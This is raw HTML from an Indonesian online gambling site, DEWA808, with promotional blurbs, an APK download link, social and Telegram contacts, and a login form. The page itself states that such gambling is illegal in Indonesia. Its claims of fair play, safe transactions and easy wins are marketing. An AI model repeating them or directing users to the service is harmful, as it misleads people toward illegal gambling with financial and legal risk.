              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1 style="text-align: left;">DEWA808: Link APK Situs Gacor #1 Slot Online Resmi Dewa 808</h1><p><a href="https://www.dewa808co.id" target="_blank">Dewa808</a> dikenal sebagai salah satu portal hiburan daring yang menampilkan berbagai permainan slot digital. Platform ini biasanya menyediakan akses melalui tautan unduhan aplikasi (APK) atau situs web langsung, dengan menawarkan beragam permainan dari berbagai pengembang perangkat lunak ternama di industri ini. Banyak platform serupa mengklaim diri sebagai yang "terbaik" atau "nomor satu" sebagai bagian dari strategi pemasaran mereka untuk membedakan diri di pasar yang kompetitif.</p><p>Istilah "gacor" yang sering dikaitkan dengan situs semacam ini mengacu pada klaim bahwa permainan tertentu memiliki kemudahan dalam memberikan kemenangan. Namun secara teknis, permainan slot online modern menggunakan sistem RNG (Random Number Generator) yang telah disertifikasi, di mana setiap putaran bersifat acak dan independen. Klaim tentang tingkat pembayaran tertentu atau kemudahan menang sering kali lebih merupakan alat promosi daripada representasi akurat dari mekanisme permainan.</p><p>Perlu diperhatikan dengan sungguh-sungguh bahwa di Indonesia, segala bentuk perjudian termasuk slot online dilarang secara hukum berdasarkan Undang-Undang No. 7 Tahun 1974. Keterlibatan dalam aktivitas tersebut tidak hanya berisiko secara finansial tetapi juga dapat menyebabkan konsekuensi hukum. Masyarakat didorong untuk memilih alternatif hiburan yang legal dan lebih sehat, seperti game seluler non-judi, platform streaming musik dan video, atau aplikasi berbasis keterampilan yang tersedia secara luas di toko aplikasi resmi.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah DEWA808 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi DEWA808. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >DEWA808 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di DEWA808. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >DEWA808 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino DEWA808 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari DEWA808 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di DEWA808, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >DEWA808 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi DEWA808 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di DEWA808. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook DEWA808.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di DEWA808, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                    <!-- <img class="footer_logimg"  style="max-height: 50px;"   alt="Lgoplay" src="https://files.sitestatic.net/images/lgo-logo.png"> -->
          <img class="img-fluid" alt="DEWA808" src="https://files.sitestatic.net/ImageFile/20250214115901000000efcf13bc84__DEWA808__775x200.png"   width="200px"/>
                 </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://www.facebook.com/groups/dewa808vip" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://twitter.com/DEWA808OFFICIAL" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://www.instagram.com/dewa808official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/17757426/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.dewa808co.id/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://www.facebook.com/groups/dewa808vip" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://twitter.com/DEWA808OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.instagram.com/dewa808official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://www.google.com/search?q=dewa808" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/dewa808_admin1" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>dewa808_admin1</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/DEWA808OFFICIAL2025" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>DEWA808</span>
                   </span>
                 </a>
                                                                                          
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/DEWA808/dewa808.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/DEWA808/dewa808.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  DEWA808 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.dewa808co.id/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="S1ZbsNdwTFrZNT9qDenSy60afwYfEBkDxLInAZLU">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="S1ZbsNdwTFrZNT9qDenSy60afwYfEBkDxLInAZLU">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
